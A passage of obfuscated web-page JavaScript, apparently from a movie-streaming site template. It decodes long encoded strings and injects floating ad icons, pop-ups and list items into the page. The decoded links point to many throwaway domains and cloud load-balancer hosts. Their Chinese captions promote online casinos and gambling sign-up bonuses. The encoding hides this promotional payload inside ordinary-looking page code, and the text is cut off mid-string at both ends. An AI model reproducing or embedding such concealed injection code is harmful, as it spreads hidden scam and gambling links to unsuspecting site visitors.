2+rel#3D#22nofollow#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B--#3E#0A#09#3C#21--++++margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#09#09#3Ca+href#3D#22https#3A#2F#2F3pg2920723cc#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi2#2FO1CN01jBKzv51rGgfcsfn0d_#21#212216598935604-1-fleamarketgif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B#0A#09++++margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2F153431133#3A5001#2F#3Fcid#3D7277162#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B--#3E#0A#09#3C#21--background-image#3A+url#28#27https#3A#2F#2F1461038864#3A5002#2Fsiteadmin#2Fupload#2Fimg#2F1986000600394878977gif#27#29#3B--#3E#0A#09#3C#21--background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B--#3E#0A#09#3C#21--++++margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2Fqqaa6250119169ryyssjcom#2F#3Fcid#3D7639408#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi1#2F4183327079#2FO1CN01jd607622AErIJhq8Y_#21#214183327079gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B#0A#09++++margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2Fxxrr8870119183jgfsclcom#2F#3Fcid#3D6052954#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi3#2F4183327079#2FO1CN01geQnK822AErVtAnbo_#21#214183327079gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B#0A#09++++margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#09#3Ca+href#3D#22https#3A#2F#2F20260119mpeklcom#2F#3Fcid#3D6566117#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi3#2F4183327079#2FO1CN01JWwyhC22AErsaq53s_#21#214183327079gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B#0A#09++++margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2Fplusqbhhcfcnrccc#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fee555aa888com#2F8f506fd093774e28b19c89be62adb32egif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B#0A#09++++margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#09#3Ca+href#3D#22https#3A#2F#2Fhygj888-1078916196ap-east-1elbamazonawscom#2Fk8ys843#2F#3FshareName#3Dk8ys843#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fa0702ky308tc0702vip#2Fgggg#2F711-150-150gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B#0A#09++++margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#0A#0A#09#0A#3C#2Fdiv#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E5#8F#B3#E9#A3#98+--#3E#0A#3Cdiv+class#3D#22piao_tubiao_r#22#0A#09style#3D#22position#3Afixed#3Bwidth#3A0px#3Btop#3A160px#3Bbottom#3A100px#3Bz-index#3A+999#3Bdisplay#3Aflex#3Bflex-direction#3Acolumn#3Bjustify-content#3A+center#22#3E#0A#0A#09#3Ca+href#3D#22https#3A#2F#2Fssdd3730119129nhyihecom#2F#3Fcid#3D1712793#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi3#2F4183327079#2FO1CN01HyMWdZ22AErPcPiLu_#21#214183327079gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B#0A#09#09margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2Fwwww849zz882vip#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B#0A#09background-image#3A+url#28#27https#3A#2F#2F666bb777sscom#2F59ae6c4e8153408e8cc788186eec48d4gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B#0A#09#09margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2Fqm8ts4n-66144685ap-east-1elbamazonawscom#2Fk8ys0428#2F#3FshareName#3Dk8ys0428#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fa0702ky308tc0702vip#2Fgggg#2F150x150gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B#0A#09#09margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#09#3Ca+href#3D#22https#3A#2F#2F282lj0119hbdqvqdcn#2F#3Fcid#3D1768579#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi1#2F4183327079#2FO1CN0143PPiT22AErkdvxMM_#21#214183327079gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B#0A#09#09margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2F6lefu8love#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fmediaunicomjxtcom#2F80x80gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B#0A#09#09margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#09#3Ca+href#3D#22https#3A#2F#2F779273com#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fimgcospu2011top#2F150150gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close+iconfont#22+style#3D#22width#3A18px#3Bheight#3A18px#3Btext-align#3Acenter#3Bline-height#3A18px#3Bborder-radius#3A18px#3B#0A#09#09margin-top#3A+-10px#3Bbackground-color#3Argb#28163#2C+7#2C+7#29#3Bfont-size#3A9px#3Bfont-weight#3A+bold#3Bcolor#3A#23fff#3B#22#3E#E2#9C#95#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#0A#3C#2Fdiv#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E9#A3#98#E5#8A#A8+--#3E#0A#3C#21--#3Ca+href#3D#22https#3A#2F#2F1181071120#3A25777#2F700380006php#22+id#3D#22piaodong1#22+style#3D#22position#3Afixed#3B+z-index#3A+999#3B#22+target#3D#22_blank#22#3E--#3E#0A#3C#21--#09#3Cimg+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3B#22--#3E#0A#3C#21--#09#09src#3D#22https#3A#2F#2Fwwwtycyule887tycylcom#3A443#2Fimg#2Fxsabuffh84w509habkf150150cniuagif#22#3E--#3E#0A#3C#21--#3C#2Fa#3E--#3E#0A#3Ca+href#3D#22https#3A#2F#2F1534316153#3A5001#2F#3Fcid#3D5204815#22+id#3D#22piaodong2#22+style#3D#22position#3Afixed#3B+z-index#3A+999#3B#22+target#3D#22_blank#22#3E#0A#09#3Cimg+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3B#22#0A#09#09src#3D#22https#3A#2F#2F7891ppwnsapp#2F1768053378072gif#22#3E#0A#3C#2Fa#3E#0A#0A+#3C#21--#E5#A6#82#E4#B8#8B#E4#B8#BA#E5#BC#B9#E7#AA#97+--#3E#0A#3C#21--#3Cdiv+class#3D#22ggtc#22--#3E#0A#3C#21--#09style#3D#22display#3Aflex#3Bflex-direction#3Acolumn#3Balign-items#3Acenter#3Bjustify-content#3Acenter#3Bposition#3Afixed#3Btop#3A0px#3Bright#3A0px#3Bwidth#3A100#25#3Bheight#3A100#25#3Bz-index#3A1001#3Bbackground#3Argba#280#2C+0#2C+0#2C+07#29#3B#22#3E--#3E#0A#3C#21--#09#3Cdiv--#3E#0A#3C#21--#09#09style#3D#22width#3A80vw#3Bheight#3A100vw#3Bmax-width#3A40vh#3Bmax-height#3A50vh#3Bdisplay#3Aflex#3Bflex-direction#3Acolumn#3Balign-items#3Acenter#3Bbackground#3Alinear-gradient#28to+bottom#2C+#23950101#2C+#23a13434#29#3Bborder-radius#3A1vh#3Bwhite-space#3A+nowrap#3B#22#3E--#3E#0A#3C#21--#09#09#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bflex-direction#3Arow#3Balign-items#3Acenter#3Bjustify-content#3Aflex-end#3B#22#3E--#3E#0A#3C#21--#09#09#09#3Ch3--#3E#0A#3C#21--#09#09#09#09style#3D#22width#3A+100#25#3Bpadding#3A1vh#3Bfont-size#3A25vh#3Btext-shadow#3A+02vh+02vh+02vh+rgba#280#2C+0#2C+0#2C+08#29#3Bcolor#3A#23fff#3B#22#3E--#3E#0A#3C#21--#09#09#09#09#E7#AB#99#E9#95#BF#E6#8E#A8#E8#8D#90--#3E#0A#3C#21--#09#09#09#3C#2Fh3#3E--#3E#0A#3C#21--#09#09#09#3Csapn+class#3D#22ggtc_close+iconfont#22--#3E#0A#3C#21--#09#09#09#09style#3D#22color#3A#23fff#3Bfont-size#3A15em#3Bfont-weight#3A+100#3Bposition#3A+absolute#3Bpadding-right#3A+15px#3Bcursor#3Apointer#22#3E--#3E#0A#3C#21--#09#09#09#09#26#23xe6ea#3B#3C#2Fspan#3E--#3E#0A#3C#21--#09#09#3C#2Fdiv#3E--#3E#0A#3C#21--#09#09#3Cdiv+style#3D#22width#3A90#25#3Bheight#3A80vw#3Bmax-height#3A40vh#3B#22#3E--#3E#0A#3C#21--#09#09#09#3Ca+href#3D#22https#3A#2F#2Fryjnw1296com#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bborder-radius#3A10px#3Bborder-top#3A+0px#3Bborder#3A+1px+solid+#23fff#3B#22--#3E#0A#3C#21--#09#09#09#09#09src#3D#22https#3A#2F#2Fipostimgcc#2FprB0nD1y#2F300-450gif#22#3E--#3E#0A#3C#21--#09#09#09#3C#2Fa#3E--#3E#0A#3C#21--#09#09#3C#2Fdiv#3E--#3E#0A#3C#21--#09#3C#2Fdiv#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E"));
        var tag = document.getElementsByClassName('movie-ul1');
        for (let i = 0; i < tag.length; i++) {
            if(tag[i]) tag[i].insertAdjacentHTML('afterbegin', jm_str("#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E8#A7#86#E9#A2#91#E6#A1#86+--#3E#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22http#3A#2F#2Ffff168-1500263626ap-southeast-1elbamazonawscom#2Fk80207#2F#3FshareName#3Dk80207#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fa1216tp308kaiyuanvip#2Fgggg#2F300x200x1gif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E5#BC#80#E5#85#83#E6#A3#8B#E7#89#8C+#E5#AE#98#E6#96#B9#E7#9B#B4#E8#90#A5#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Ff42pq75gealin-trinkcom#2F#3Fcid#3D6430564#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Foline182top#2F208-300x200agif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E5#AE#98#E6#96#B9#E6#A3#8B#E7#89#8C#E6#B3#A8#E5#86#8C#E5#B0#B1#E9#80#81#E3#9B#A8#E3#9B#A8#E3#9B#A8#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F26dharmadeskcom#2F#3Fcid#3D8594055#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Ftxdyzyvqbcom#2F300x200gif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#9C#80#E3#9B#B7#E5#A8#B1#E4#B9#90#E5#9F#8E+#E6#B3#A8#E5#86#8C#E9#80#81#E3#9B#A1#E3#9B#A0#E3#9B#A0#EF#BC#85#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2F6v9ns66cc#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fyhplxaocom#2Fyhgifjiami#2F#25E5#25A8#2581#25E5#25B0#25BC#25E6#2596#25AF-300x200gif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E6#B3#A8#E5#86#8C#E5#8D#B3#E9#80#81#E3#9B#A8#E3#9B#A8#E3#9B#A8#E3#9B#A8#E5#85#83#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fb44iei6f5youledakacom#2Fbatilhxp#2F#3Fcid#3D8378875#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fwusfcszpracom#2Fpg#2F300-200gif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#9C#80#E3#9B#B7#E5#A8#B1#E4#B9#90#E5#9F#8E#EF#BC#8C#E6#B3#A8#E5#86#8C#E5#B0#B1#E9#80#81#E3#9B#A4#E3#9B#A4#E3#9B#A9#E5#85#83#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwwww849mm766vip#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2F66387795cyrcom#2Ff1c6a91c4bf840e68f7661ab36a5a29agif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E6#BE#B3#E9#97#A8#E9#87#91#E6#B2#99#EF#BC#8C#E4#B8#8B#E8#BD#BD#E3#9C#91#E3#9C#A0#E3#9C#A0#E5#8D#B3#E9#80#81#E7#BA#A2#E5#8C#85#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Ffjc4mj9pdcraftsiccom#2Famnpan#2F#3Fcid#3D3545278#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fwusfcszpracom#2Fxpj2#2F320x185gif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E8#91#A1#E4#BA#AC#E5#AE#98#EB#98#81#2F#E6#B3#A8#E5#86#8C#E9#80#81#E3#9B#A3#E3#9B#A8#E3#9B#A8#E5#85#83#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fssdd3730119129nhyihecom#2F#3Fcid#3D1712793#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi1#2F4183327079#2FO1CN01ZCXjNd22AErPcnrFk_#21#214183327079gif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E6#BE#B3#E9#97#A8#E9#B1#A0#E8#91#A1#E4#BA#AC#EF#BC#8C#E5#AE#98#E6#96#B9#E7#9B#B4#E8#90#A5#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fqm8ts4n-66144685ap-east-1elbamazonawscom#2Fk8ys0428#2F#3FshareName#3Dk8ys0428#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fa0702ky308tc0702vip#2Fgggg#2F300x200x1gif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E5#BC#80#E5#85#83#E6#A3#8B#E7#89#8C+#E5#8A#A9#E8#98#90#E5#8F#91#E8#B4#A2#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#3Cli#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F282lj0119hbdqvqdcn#2F#3Fcid#3D1768579#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi4#2F4183327079#2FO1CN018A3bNV22AErR4EyLa_#21#214183327079gif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E6#BE#B3#E9#97#A8#E9#B1#A0#E8#91#A1#E4#BA#AC#EF#BC#8C#E6#9E#81#E9#80#9F#E6#94#BE#EA#8B#A4#E8#93#9D#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#0A#3Cli#3E#0A#09#3Ca+href#3D#22http#3A#2F#2F22-1724956987ap-east-1elbamazonawscom#2Fxyz25#2F#3FshareName#3Dxyz25#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E+#0A#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09data-original#3D#22https#3A#2F#2Fndots1885top#2F93499c37b2677bfd143bde85da016327gif#22#0A#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#3Cspan#3E#3Ctext#3E#E5#BC#80#E5#85#83#E7#9B#B8#E4#BC#B4+#E5#AE#B6#E8#B4#A2#E4#B8#87#E8#B4#AF#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#3C#2Fa#3E#0A#3C#2Fli#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fxbuetv9j3cx3015com#2Fmn3#2F#3Fcid#3D5581781#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Ffeifeifmjmmcom#2F7595#2F300x200gif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E6#BE#B3#E9#97#A8#E9#B1#A0#E8#91#A1#E4#BA#AC#2F#E5#AE#